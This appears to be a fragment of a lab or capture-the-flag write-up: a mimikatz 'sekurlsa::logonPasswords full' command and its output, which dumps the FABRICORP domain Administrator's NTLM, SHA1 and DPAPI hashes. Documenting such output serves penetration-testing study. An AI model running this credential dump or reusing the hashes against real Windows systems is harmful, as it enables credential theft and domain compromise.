 mimikatz # sekurlsa::logonPasswords full

Authentication Id : 0 ; 1330532 (00000000:00144d64)
Session           : Interactive from 1
User Name         : administrator
Domain            : FABRICORP
Logon Server      : FUSE
Logon Time        : 10/11/2021 6:16:35 AM
SID               : S-1-5-21-2633719317-1471316042-3957863514-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : FABRICORP
         * NTLM     : 370ddcf45959b2293427baa70376e14e
         * SHA1     : afc4e9d4fb3a145401fc619cabfff49a76564d88
         * DPAPI    : 58cadbc4ce5d040bf93d509436cd115d
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : FABRICORP
         * Password : (null)
        kerberos :
         * Username : administrator
         * Domain   : FABRICORP.LOCAL
         * Password : (null)
        ssp :
        credman :